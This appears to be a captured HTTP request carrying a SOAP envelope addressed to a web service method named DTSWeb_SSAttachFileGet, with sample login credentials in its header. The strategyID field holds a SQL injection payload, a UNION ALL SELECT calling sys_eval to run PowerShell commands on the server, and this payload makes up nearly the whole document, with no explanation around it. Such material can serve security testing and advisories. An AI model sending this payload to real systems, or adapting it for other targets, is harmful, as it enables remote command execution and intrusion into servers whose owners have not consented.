 Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/"
xmlns:urn2="http://microsoft.com/wsdl/types/" xmlns:urn3="http://tempuri.org/AbstractTypes">
<SOAP-ENV:Header>
<MySoapHeader xmlns="urn">
<urn:UserID>dlnkbwjk</urn:UserID>
<urn:Password>g00dPa$$w0rD</urn:Password>
<urn:Session>1</urn:Session>
</MySoapHeader>
</SOAP-ENV:Header>
<SOAP-ENV:Body>
<urn:DTSWeb_SSAttachFileGet>
<urn:strategyID>&apos; UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,sys_eval('powershell
"$string=\"ipconfig\";[convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($string))"'),NULL#&apos;</u
rn:strategyID>
</urn:DTSWeb_SSAttachFileGet>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>